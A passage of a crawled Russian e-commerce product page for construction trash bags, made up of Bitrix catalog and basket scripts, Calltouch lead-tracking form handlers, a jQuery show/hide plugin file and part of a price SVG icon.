9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_93_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'93','NAME':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/','PICT':{'ID':'18141484','TIMESTAMP_X':'28.05.2025 11:37:08','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21533','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/304','FILE_NAME':'fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','ORIGINAL_NAME':'GreenClean Надежные 120 литров, в рулоне 20 штук, ПВД, 30 мкм, размер 70_110, черные-1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0708a7eff0d13c8b3f9f16136b9b6c5c','SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','UNSAFE_SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','SAFE_SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','ALT':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean','TITLE':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'132.75','UNROUND_PRICE':'132.75','BASE_PRICE':'132.75','PRICE':'132.75','ID':'60','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'132.75','RATIO_BASE_PRICE':'1327.5','PRINT_RATIO_BASE_PRICE':'1 327.50','PRINT_PRICE':'132.75','RATIO_PRICE':'1327.5','PRINT_RATIO_PRICE':'1 327.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'90':{'ID':'90','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'93'}},'ITEM_MEASURE_RATIO_SELECTED':'90','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_ictziq = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'ictziq'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].d1fff6ae59a7993727970ad0f85e5254f9f28289cc9796deed2a436b67450f8b',
        container: 'container-ictziq',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_1054 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_1054'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'1054','PICT':{'ID':'38048','SRC':'/upload/iblock/9a7/06yc3adtq51bnaqn5juev09p06xaj52v.png','WIDTH':'550','HEIGHT':'235'},'NAME':'Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'283','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'243.38','VALUE_NOVAT':'202.81666666667','DISCOUNT_VALUE_VAT':'243.38','DISCOUNT_VALUE_NOVAT':'202.81666666667','ROUND_VALUE_VAT':'243.38','ROUND_VALUE_NOVAT':'202.81666666667','VALUE':'243.38','UNROUND_DISCOUNT_VALUE':'243.38','DISCOUNT_VALUE':'243.38','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'40.563333333333','DISCOUNT_VATRATE_VALUE':'40.563333333333','ROUND_VATRATE_VALUE':'40.563333333333','PRINT_VALUE_NOVAT':'202.82','PRINT_VALUE_VAT':'243.38','PRINT_VATRATE_VALUE':'40.56','PRINT_DISCOUNT_VALUE_NOVAT':'202.82','PRINT_DISCOUNT_VALUE_VAT':'243.38','PRINT_DISCOUNT_VATRATE_VALUE':'40.56','PRINT_VALUE':'243.38','PRINT_DISCOUNT_VALUE':'243.38','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'283','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'243.38','VALUE_NOVAT':'202.81666666667','DISCOUNT_VALUE_VAT':'243.38','DISCOUNT_VALUE_NOVAT':'202.81666666667','ROUND_VALUE_VAT':'243.38','ROUND_VALUE_NOVAT':'202.81666666667','VALUE':'243.38','UNROUND_DISCOUNT_VALUE':'243.38','DISCOUNT_VALUE':'243.38','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'40.563333333333','DISCOUNT_VATRATE_VALUE':'40.563333333333','ROUND_VATRATE_VALUE':'40.563333333333','PRINT_VALUE_NOVAT':'202.82','PRINT_VALUE_VAT':'243.38','PRINT_VATRATE_VALUE':'40.56','PRINT_DISCOUNT_VALUE_NOVAT':'202.82','PRINT_DISCOUNT_VALUE_VAT':'243.38','PRINT_DISCOUNT_VATRATE_VALUE':'40.56','PRINT_VALUE':'243.38','PRINT_DISCOUNT_VALUE':'243.38','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'4','SLIDER':[{'ID':'38048','SRC':'/upload/iblock/9a7/06yc3adtq51bnaqn5juev09p06xaj52v.png','WIDTH':'550','HEIGHT':'235'},{'ID':'2997','SRC':'/upload/iblock/9a5/9a5867e761f62d49983a5e8490d47071.jpg','WIDTH':'2540','HEIGHT':'2040'},{'ID':'2998','SRC':'/upload/iblock/1a8/1a85881f400a54df2c3efc9cd94ce9b9.jpg','WIDTH':'2552','HEIGHT':'2082'},{'ID':'2999','SRC':'/upload/iblock/7cc/7cc3c7179cdfcd93ae7c35b5f8836f96.jpg','WIDTH':'2252','HEIGHT':'2298'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_1054)
	{
		window.obbx_117848907_1054.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-tambov.ru/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105
body_size: 389
content:
(function ($) {
    $.fn.showHide = function (options) {
 
    //default vars for the plugin
        var defaults = {
            speed: 1000,
            easing: '',
            changeText: 0,
            showText: 'Show',
            hideText: 'Hide',
 
        };
        var options = $.extend(defaults, options);
 
        $(this).click(function () {
             // this var stores which button you've clicked
             var toggleClick = $(this);
             // this reads the rel attribute of the button to determine which div id to toggle
             var toggleDiv = $(this).attr('rel');
             // here we toggle show/hide the correct div at the right speed and using which easing effect
             $(toggleDiv).slideToggle(options.speed, options.easing, function() {
             // this only fires once the animation is completed
             if(options.changeText==1){
             $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);
             }
              });
 
          return false;
 
        });
 
    };
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-tambov.ru/images/price.svg
body_size: 29013
content:
<svg width="456" height="56" viewBox="0 0 456 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.5699 17H20.4883V21.0816" stroke="#E40029"/>
<path d="M24.5699 38.8574H20.4883V34.7758" stroke="#E40029"/>
<path d="M47.4301 17H51.5117V21.0816" stroke="#E40029"/>
<path d="M47.4301 38.8574H51.5117V34.7758" stroke="#E40029"/>
<line x1="25.0703" y1="19.8574" x2="25.0703" y2="35.7758" stroke="#E40029"/>
<line x1="28.7461" y1="19.8574" x2="28.7461" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="19.8574" x2="32.418" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="34.1431" x2="32.418" y2="35.7757" stroke="#E40029"/>
<line x1="28.7461" y1="34.1431" x2="28.7461" y2="35.7757" stroke="#E40029"/>
<line x1="43.4375" y1="34.1431" x2="43.4375" y2="35.7757" stroke="#E40029"/>
<line x1="36.0938" y1="19.8574" x2="36.0938" y2="35.7758" stroke="#E40029"/>
<line x1="39.7656" y1="19.8574" x2="39.7656" y2="35.7758" stroke="#E40029"/>
<line x1="43.4375" y1="19.8574" x2="43.4375" y2="32.1023" stroke="#E40029"/>
<line x1="47.1133" y1="19.8574" x2="47.1133" y2="35.7758" stroke="#E40029"/>
<path d="M81.254 26.149L81.177 23.797L81.478 24H73.295C73.295 23.4447 73.295 22.9103 73.295 22.397C73.295 21.8837 73.295 21.319 73.295 20.703V17.357C73.295 16.727 73.295 16.153 73.295 15.635C73.295 15.1123 73.295 14.5733 73.295 14.018H74.562C74.562 14.5733 74.562 15.1123 74.562 15.635C74.562 16.153 74.562 16.727 74.562 17.357V20.507C74.562 21.123 74.562 21.6877 74.562 22.201C74.562 22.7143 74.562 23.2487 74.562 23.804L73.925 22.908H78.783C79.3523 22.908 79.938 22.908 80.54 22.908C81.1467 22.908 81.7463 22.908 82.339 22.908C82.339 23.1787 82.339 23.454 82.339 23.734C82.339 24.014 82.339 24.2893 82.339 24.56C82.339 24.826 82.339 25.092 82.339 25.358C82.339 25.624 82.339 25.8877 82.339 26.149H81.254ZM79.784 23.804C79.784 23.2487 79.784 22.7143 79.784 22.201C79.784 21.6877 79.784 21.123 79.784 20.507V17.357C79.784 16.727 79.784 16.153 79.784 15.635C79.784 15.1123 79.784 14.5733 79.784 14.018H81.051C81.051 14.5733 81.051 15.1123 81.051 15.635C81.051 16.153 81.051 16.727 81.051 17.357V20.507C81.051 21.123 81.051 21.6877 81.051 22.201C81.051 22.7143 81.051 23.2487 81.051 23.804H79.784ZM87.0451 24.154C86.2144 24.154 85.5307 23.9953 84.9941 23.678C84.4574 23.3607 84.0584 22.9267 83.7971 22.376C83.5357 21.8253 83.4051 21.1953 83.4051 20.486C83.4051 19.786 83.5334 19.1653 83.7901 18.624C84.0467 18.0827 84.4154 17.6603 84.8961 17.357C85.3767 17.049 85.9507 16.895 86.6181 16.895C87.2061 16.895 87.7101 17.0093 88.1301 17.238C88.5547 17.4667 88.8814 17.8027 89.1101 18.246C89.3387 18.6847 89.4531 19.2283 89.4531 19.877C89.4531 20.0497 89.4484 20.206 89.4391 20.346C89.4344 20.4813 89.4204 20.619 89.3971 20.759L88.3821 20.248C88.3914 20.1733 88.3961 20.1033 88.3961 20.038C88.4007 19.968 88.4031 19.9003 88.4031 19.835C88.4031 19.177 88.2397 18.6777 87.9131 18.337C87.5864 17.9917 87.1594 17.819 86.6321 17.819C86.2074 17.819 85.8411 17.9287 85.5331 18.148C85.2297 18.3627 84.9941 18.6613 84.8261 19.044C84.6581 19.4267 84.5741 19.863 84.5741 20.353V20.514C84.5741 21.0553 84.6674 21.522 84.8541 21.914C85.0407 22.306 85.3231 22.6093 85.7011 22.824C86.0837 23.034 86.5691 23.139 87.1571 23.139C87.3764 23.139 87.6074 23.1227 87.8501 23.09C88.0974 23.0527 88.3401 22.9967 88.5781 22.922C88.8207 22.8473 89.0517 22.7493 89.2711 22.628L89.3201 23.671C89.1427 23.769 88.9374 23.8553 88.7041 23.93C88.4707 24 88.2141 24.0537 87.9341 24.091C87.6541 24.133 87.3577 24.154 87.0451 24.154ZM83.8881 20.759V19.933L88.6901 19.891L89.3971 20.157V20.759H83.8881ZM91.1869 24C91.1869 23.482 91.1869 22.985 91.1869 22.509C91.1869 22.033 91.1869 21.508 91.1869 20.934V20.234C91.1869 19.8187 91.1869 19.436 91.1869 19.086C91.1869 18.7313 91.1869 18.3907 91.1869 18.064C91.1869 17.7327 91.1869 17.3967 91.1869 17.056L92.3349 17.007C92.3349 17.3523 92.3349 17.693 92.3349 18.029C92.3349 18.365 92.3349 18.7127 92.3349 19.072C92.3349 19.4267 